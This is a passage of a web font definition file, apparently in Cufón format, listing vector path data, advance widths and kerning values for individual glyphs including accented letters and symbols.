-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"123,-145v0,4,-1,6,-5,6r-47,0r0,134v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-134r-47,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r105,0v4,0,5,1,5,5","w":130},{"d":"150,-156v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-48,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r48,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37v0,-15,-5,-28,-15,-38v-10,-10,-22,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r58,0v18,0,33,7,45,19v12,12,18,27,18,45","w":157},{"d":"158,-5v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6"},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70xm181,-110v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5v0,-4,2,-5,6,-5r116,0v4,0,5,1,5,5","w":235},{"d":"88,-75v0,4,-1,5,-5,5r-70,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r70,0v4,0,5,2,5,6","w":96,"k":{"7":41,"2":54}},{"d":"313,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32v-29,0,-55,-10,-76,-30v-21,-20,-33,-46,-34,-75r-59,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,99r59,0v1,-29,13,-55,34,-75v21,-20,47,-30,76,-30v30,0,57,11,78,32v21,21,32,48,32,78xm302,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":320},{"d":"228,-273v0,4,-2,6,-6,6r-209,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r209,0v4,0,6,1,6,5xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"220,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32r-70,0v-4,0,-5,-1,-5,-5r0,-100r-30,0v-4,0,-5,-1,-5,-5v0,-4,1,-5,5,-5r30,0r0,-99v0,-4,1,-6,5,-6r70,0v30,0,57,11,78,32v21,21,32,48,32,78xm209,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29r-64,0r0,94r29,0v4,0,6,1,6,5v0,4,-2,5,-6,5r-29,0r0,94r64,0v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":227},{"d":"228,-215v0,1,-17,34,-49,99r-56,112v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-56,-112v-32,-65,-48,-98,-48,-99v0,-4,1,-5,5,-5v2,0,4,1,5,3r100,200r99,-200v1,-2,3,-3,5,-3v4,0,6,1,6,5","w":227,"k":{"r":7,"o":16,"e":16,"a":12,"A":53,";":12,".":51,"-":20,",":76}},{"d":"127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93xm115,29v0,11,-3,21,-11,29v-8,8,-18,12,-29,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,4,3,10,9v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v11,0,21,4,29,12v8,8,11,17,11,28","w":142},{"d":"112,-168v0,4,-2,6,-6,6v-1,0,-3,-1,-4,-2r-42,-43r-43,43v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-1,0,-3,1,-4r47,-46v1,-1,2,-2,3,-2v2,0,3,1,4,2r47,46v1,1,2,3,2,4","w":119},{"d":"61,-5v0,4,-1,5,-5,5v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v4,0,5,2,5,6","w":68},{"d":"158,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"127,-284v0,2,-1,3,-3,4r-34,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"158,-145v0,2,-6,9,-18,21v12,14,18,30,18,49v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-19,0,-35,-6,-49,-18v-12,12,-19,18,-21,18v-4,0,-5,-1,-5,-5v0,-2,6,-9,18,-21v-12,-14,-18,-30,-18,-49v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v19,0,35,6,49,18v12,-12,19,-18,21,-18v4,0,5,1,5,5xm124,-124v-12,-10,-25,-15,-41,-15v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,16,5,29,15,41xm147,-75v0,-16,-5,-30,-15,-42r-91,91v12,10,26,15,42,15v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"123,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,0,-4,2,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r35,23v2,1,2,3,2,5xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"135,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-4,-2r-54,-65r-53,65v-1,1,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r55,-66r-55,-66v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v2,0,3,1,4,2r54,64r54,-64v1,-1,2,-2,4,-2v4,0,6,1,6,5v0,1,-1,3,-2,4r-55,66r56,66v1,1,1,3,1,4","w":142},{"d":"118,-263v0,8,-3,15,-8,20v-5,5,-11,7,-19,7v-8,0,-15,-2,-20,-7v-5,-5,-8,-12,-8,-20v0,-8,3,-14,8,-19v5,-5,12,-8,20,-8v8,0,14,3,19,8v5,5,8,11,8,19xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139xm107,-263v0,-5,-2,-8,-5,-11v-3,-3,-6,-5,-11,-5v-5,0,-9,2,-12,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,7,4,12,4v5,0,8,-1,11,-4v3,-3,5,-7,5,-12","w":181},{"d":"164,-267v0,8,-3,12,-11,12v-7,0,-12,-4,-12,-12v0,-7,5,-11,12,-11v8,0,11,4,11,11xm94,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"158,-145v0,4,-1,6,-5,6r-60,-2r43,42v1,1,2,2,2,3v0,4,-2,6,-6,6v-1,0,-3,-1,-4,-2r-41,-43r1,60v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r2,-60r-42,43v-1,1,-2,2,-3,2v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-3r43,-42r-60,2v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r60,1r-43,-41v-1,-1,-2,-3,-2,-4v0,-4,2,-6,6,-6v1,0,2,1,3,2r42,43r-2,-59v0,-4,2,-6,6,-6v4,0,5,2,5,6r-1,59r41,-43v1,-1,3,-2,4,-2v4,0,6,2,6,6v0,1,-1,3,-2,4r-43,41r60,-1v4,0,5,1,5,5"},{"d":"158,-284v0,2,-1,3,-3,4r-34,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"201,-137v0,23,-9,43,-25,59v-16,16,-35,24,-58,24v-15,0,-29,-6,-40,-17v-11,-11,-16,-24,-16,-39v0,-15,5,-28,16,-39v11,-11,25,-17,40,-17v15,0,28,6,39,17v11,11,16,24,16,39v0,9,-1,17,-5,25v15,-14,22,-32,22,-52v0,-20,-7,-37,-21,-51v-14,-14,-31,-21,-51,-21v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-2,4,-2v4,0,5,2,5,6v0,1,0,3,-1,4v-21,22,-47,32,-78,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v23,0,42,8,58,24v16,16,25,36,25,59xm163,-110v0,-12,-5,-23,-14,-32v-9,-9,-19,-13,-31,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32v0,12,4,23,13,32v9,9,20,13,32,13v12,0,22,-4,31,-13v9,-9,14,-20,14,-32","w":208},{"d":"121,-145v0,4,-1,6,-5,6r-82,0r0,134v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r87,0v4,0,5,1,5,5","w":128},{"d":"34,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-278v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,278","w":51},{"d":"34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"220,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v21,0,37,10,47,29v10,-19,25,-29,46,-29v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":235},{"d":"243,-63v0,18,-6,33,-18,45v-12,12,-28,18,-46,18r-57,0v-4,0,-6,-1,-6,-5r0,-204r-111,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r117,0v4,0,5,2,5,6r0,87r53,0v18,0,33,7,45,19v12,12,18,27,18,45xm232,-63v0,-15,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-23,15,-37","w":250},{"d":"158,-214v0,4,-1,5,-5,5r-65,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157},{"d":"250,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,2,2,3v0,4,-2,6,-6,6v-1,0,-3,-1,-4,-2r-104,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-105v0,1,0,3,-1,4r-105,104v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r101,-101r-101,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v1,0,3,1,4,2r105,104v1,1,1,3,1,4r0,-104v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r104,-104v1,-1,3,-2,4,-2v4,0,6,2,6,6","w":257},{"d":"115,-284v0,2,-2,4,-4,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,6,2,6,6xm142,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,3,2,4v0,4,-2,5,-6,5v-1,0,-2,-1,-3,-2r-105,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r105,-104v1,-1,2,-2,3,-2v4,0,6,2,6,6","w":149},{"d":"113,-195v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm44,-195v0,8,-3,11,-11,11v-7,0,-12,-3,-12,-11v0,-7,5,-11,12,-11v8,0,11,4,11,11xm119,18v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"142,-273v0,1,0,3,-1,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-17,-12,-22,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-5v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,17,12,22,12v7,0,12,-2,16,-6v4,-4,6,-6,7,-6v4,0,5,1,5,5xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"115,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-5,-2,-5,-6v0,-2,0,-3,2,-4r35,-23v1,-1,2,-2,3,-2v1,0,3,1,4,2r34,23v2,1,2,2,2,4xm127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,84v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"131,-261v0,4,-1,6,-5,6v-1,0,-3,0,-4,-1r-31,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"156,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-125r-112,127v-2,2,-2,3,-4,3v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,125r112,-128v2,-2,3,-2,5,-2v4,0,5,1,5,5","w":179},{"d":"88,64v0,4,-1,6,-5,6v-11,0,-21,-4,-29,-12v-8,-8,-11,-18,-11,-29r0,-69v0,-8,-3,-15,-9,-21v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v8,0,15,-2,21,-8v6,-6,9,-13,9,-21r0,-70v0,-11,3,-20,11,-28v8,-8,18,-12,29,-12v4,0,5,2,5,6v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20r0,70v0,15,-7,27,-20,35v13,8,20,20,20,35r0,69v0,8,3,15,9,21v6,6,13,9,21,9v4,0,5,1,5,5","w":96},{"d":"127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,84v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"75,-197v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm5,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70xm158,-58v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2r-47,-46v-1,-1,-2,-3,-2,-5v0,-3,2,-4,6,-4r17,0v7,0,12,-2,17,-7v5,-5,7,-10,7,-17v0,-7,-2,-12,-7,-17v-5,-5,-10,-7,-17,-7r-23,0r0,99v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-104v0,-4,1,-6,5,-6r29,0v9,0,18,4,25,11v7,7,10,15,10,24v0,9,-3,17,-10,24v-7,7,-16,10,-25,10r-4,0r37,38v1,1,2,2,2,3","w":235},{"d":"119,-261v0,4,-1,6,-5,6v-1,0,-10,-4,-24,-11v-14,-7,-22,-11,-25,-13v-2,-1,-3,-3,-3,-5v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"148,-180v0,2,0,2,-2,4r-80,73v4,-1,8,-1,12,-1v19,0,35,7,49,21v14,14,21,30,21,49v0,19,-7,35,-21,49v-14,14,-30,20,-49,20v-12,0,-23,-3,-34,-9v-11,-6,-20,-15,-26,-26v-1,-1,-1,-2,-1,-3v0,-4,2,-5,6,-5v2,0,4,1,5,3v1,2,3,5,6,9v12,13,26,20,44,20v16,0,31,-6,42,-17v11,-11,17,-25,17,-41v0,-16,-6,-31,-17,-42v-11,-11,-26,-17,-42,-17v-10,0,-20,3,-30,9v-10,6,-16,10,-15,10v-4,0,-5,-2,-5,-6v0,-2,1,-3,2,-4r98,-90r-105,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r119,0v4,0,6,2,6,5"},{"d":"135,-203v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-3,-25,-11v-9,-8,-16,-12,-21,-12v-7,0,-13,2,-17,6v-4,4,-5,6,-6,6v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-4v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,11,21,11v7,0,12,-1,16,-5v4,-4,6,-6,7,-6v4,0,6,1,6,5xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"31,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,3,-11,11,-11v8,0,12,4,12,11","w":38,"k":{"'":38,"\"":38}},{"d":"111,-214v0,2,0,3,-2,4v-3,2,-12,7,-26,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,5,2,5,6xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"112,-75v0,1,-12,25,-36,72v-1,2,-2,3,-4,3v-4,0,-6,-1,-6,-5v0,-1,11,-24,34,-70v-23,-46,-34,-69,-34,-70v0,-4,2,-5,6,-5v2,0,3,1,4,3v24,47,36,71,36,72xm54,-75v0,1,-12,25,-36,72v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,11,-24,34,-70v-23,-46,-34,-69,-34,-70v0,-4,1,-5,5,-5v2,0,4,1,5,3v24,47,36,71,36,72","w":119},{"d":"138,-124v0,1,-1,3,-2,4r-46,45r46,45v1,1,2,3,2,4v0,4,-2,6,-6,6v-1,0,-3,-1,-4,-2r-45,-46r-46,46v-1,1,-2,2,-3,2v-4,0,-6,-2,-6,-6v0,-1,1,-3,2,-4r45,-45r-45,-45v-1,-1,-2,-3,-2,-4v0,-4,2,-6,6,-6v1,0,2,1,3,2r46,45r45,-45v1,-1,3,-2,4,-2v4,0,6,2,6,6"},{"d":"158,-145v0,1,-11,24,-32,67v-21,42,-34,67,-38,74v-2,3,-3,4,-5,4v-2,0,-3,-1,-5,-4v-4,-7,-17,-32,-38,-74v-21,-43,-32,-66,-32,-67v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r65,-130v1,-2,2,-3,4,-3v4,0,6,1,6,5","k":{".":24,",":49}},{"w":70},{"d":"197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":220},{"d":"158,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-31v-7,11,-16,20,-27,26v-11,6,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v13,0,26,3,37,9v11,6,20,16,27,27r0,-100v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":181},{"d":"84,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,1,-6,5,-6v1,0,4,3,10,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v11,0,20,4,28,12v8,8,12,17,12,28","w":91},{"d":"69,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,